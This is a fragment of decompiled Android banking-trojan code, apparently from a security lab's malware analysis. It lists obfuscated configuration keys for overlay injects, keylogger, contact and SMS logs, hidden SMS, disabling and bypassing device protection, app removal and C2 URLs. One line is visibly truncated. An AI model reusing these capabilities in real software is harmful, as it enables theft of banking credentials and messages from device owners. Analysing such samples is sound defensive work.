 v10.put(nzxojk.a("bdwyloibfpepNjRjZmY2NWE2Nw=="), this.a.e(((Context)this), this.c.b)); // idbot
v10.put(nzxojk.a("hmoiwufmtdizYTMwZjcxMDVlOWMzNzE3ZGI0ZTM4ZDEwYjFkYzQ3MWU2MjA2NTJlODc1"), this.c.i); // while_run_upd_injects
v10.put(nzxojk.a("wewnfwyjrsnvZGRhNGUyNjJjYzBlYzhhOTBhODBhMzZm"), this.c.g); // list_injects /
v10.put(nzxojk.a("byoyceajrpbmMmNlZDdmMjJhNTA1MTE0MmI3NTY4OTM4MjMyMWMxNjQxYQ=="), this.c.h); // check_injects_upd
v10.put(nzxojk.a("xgmhefffknemOTM1Mjk3OWJlZDIzMWQwMjA3"), this.c.b); // id_device
v10.put(nzxojk.a("oxbmgykpmzycMjY4Mjc1MWMwNWI1NWY5Y2EwNDU="), this.c.l); // log_device
v10.put(nzxojk.a("flautxmblwuyZjRiYTIyOGY3MzhkN2U3ZTExZGNkZDdlYmU1NWJiZTgyNmE1ZTA0ZTBmNmM="), this.c.k); // list_save_logs_injects
v10.put(nzxojk.a("jtulctuafkjsYzEwZDliYzQ0NTU3MWZjZWM0NjdlNzlhZjk5Mw=="), this.c.y); // logs_keylogger
v10.put(nzxojk.a("athyocblfuhnMGU5OWY2MWNkYmY1Y2U4NTNmOGU1MTE3ZDk="), this.c.J); // logs_contacts
v10.put(nzxojk.a("sydjolvkgnmmODlkNzVhZDU3YTlmODgyODQwZDI0OWY0Y2MxNQ=="), this.c.L); // logs_saved_sms
v10.put(nzxojk.a("xryrnisjlkojMGEyMGE1NzU3MzUxMDZkMzNk"), this.c.K); // logs_apps
v10.put(nzxojk.a("zuslinnuraphYjA2YjgxMWVkNWZmMzNmOTFhMTUzZGY1MTk3M2QyZmI5OTRkODJiYTA2"), this.c.N); // oneday_permission_sms
v10.put(nzxojk.a("mbiabulxzlxeZDIyY2VmZmI3ZTY4YjY1YTM3ZjU="), this.c.z); // auto_click /
v10.put(nzxojk.a("pvdkrpyrocqbOTI4NjBhNjNlYTE0N2IwMmFmNWFjY2VmYzgzZjc5Y2RiZWZmMmNkODg5Njk1NmMyYWRkMTc1NjExMw=="), this.c.m); // package_name_defultsm
v10.put(nzxojk.a("mmothxhyjsasNDk2ZGQ3N2E3NWM3MmI0MmE4Y2JiN2JkOGE="), this.c.C); // check_protect
v10.put(nzxojk.a("dciigmpzhypwNTEyOTdmMDU3YjUxODRmZDU2ZjY4M2YwNjUwMzA3NTlmNjc4Mjc="), this.c.D); // run_disable_protect
v10.put(nzxojk.a("athyocblfuhnMGU5OWY2MWNkYmY1Y2U4NTNmOGU1MTE3ZDk="), this.c.J); // logs_contacts /
v10.put(nzxojk.a("athyocblfuhnMGU5OWY2MWNkYmY1Y2U4NTNmOGU1MTE3ZDk="), this.c.J);
v10.put(nzxojk.a("pszkzdhkmyyiZGE5ZjI2MjVmODM2M2I4N2MzNzg="), this.c.n); // hidden_sms /
v10.put(nzxojk.a("rjtinzwyewusZDM3ZTk5YzBlZTJhYTBlZTQ0YmU="), this.c.t); // stop_sound
v10.put(nzxojk.a("wjrvhytdlhbmOGMxNjI2Njc4OWU4MzhiNTdhNTg="), this.c.e); // remove_app
v10.put(nzxojk.a("dgweiyihfhamNmMxMzcxMTQxNGRjMDQzZmUxMmMwNzI4ODU2NDc5MjM="), this.c.v); // time_run_injects
v10.put(nzxojk.a("vsdrtkemnjqiM2ZhM2NhYTUwNjliMDhiN2MwNGYwMA=="), this.c.w); // time_run_cc
v10.put(nzxojk.a("danvgpmrrqavYTI0YTJiM2RhZWFkMDM4YWE0MDljNzI3YWZjMQ=="), this.c.x); // time_run_mails
v10.put(nzxojk.a("rtsstkgzqxfxMmJlYTY0Zjk5MDhlOGFkZjc4M2QzYzE2ODJjOWJjZjc3MjVlOWU1NzRhYTgwZg=="), this.c.E); // time_run_bypass_protect
v10.put(nzxojk.a("jcjugmvbjdrzOGNhY2ExM2I5ODNlNGFkZDVmMDI="), this.c.aq); // str_http_0
v10.put(nzxojk.a("dgsyujdpiyjhNTFhNGViNzdmMGU3NTJjZDc1MjQ="), this.c.ar); // str_http_1
v10.put(nzxojk.a("kakimtxnwtpyZWQ2N2MwOWQyM2I0MTAzNmJlMzVmYg=="), this.c.av); // str_http_16
v10.put(nzxojk.a("ihdllmfwjwgcOGQ1MjA0YWQxMmM2NzY5YmQ5OGVhZg=="), this.c.aw); // str_http_17
v10.put(nzxojk.a("tlasetymenvqNmEzYmQ4NmZhMmI4ODI4ZDE2NjYwNg=="), this.c.ax); // str_http_18
v10.put(nzxojk.a("fasaqejlgrbiOWUxMzRhYmRmYmI0Zjc2NGZmNDI5Yg=="), this.c.ay); // str_http_19
v10.put(nzxojk.a("mwvcjkwuvhftNjIzYzgyYjI4MWJkNTE1NjgwZjI2MA=="), this.c.aB); // str_http_22
v10.put(nzxojk.a("bqxhtkhkehnxMjcxMzAyYjNiNDkxNDFjMmM1MjU1Yg=="), this.c.aC); // str_http_23
v10.put(nzxojk.a("bijijggjahvuZDMzMjRlNTRmMjU4ZTdlNWJlNDAxYw=="), this.c.aD); // str_http_24
v10.put(nzxojk.a("cjuncikvftamNWY5MmE3MjUwMmRkYmY1YmM5ZDM="), this.c.O); // score_boot
v10.put(nzxojk.a("siiobfsmbotoZDI1ZjRhN2NhZTlmZDdjNmVlMzJkNThlMTM2MWE0ZGZlNWZkMWFjOWY3Y2M3Mjg0OTY0ZTJhMDVhYmEwOWMz .class.getName());
v10.put(nzxojk.a("klndeygqzyhoNThiYWFlZjY4M2MxZWFjNmRmN2IxYzhhZGUyMThkMzYwZA=="), this.c.af); // filename_settings
v10.put(nzxojk.a("bfgjmusoxhqwNTQ1NWQ3MTNiNTI0OGZlNjgwODZlZQ=="), this.c.d); // url_connect
暗影安全实验室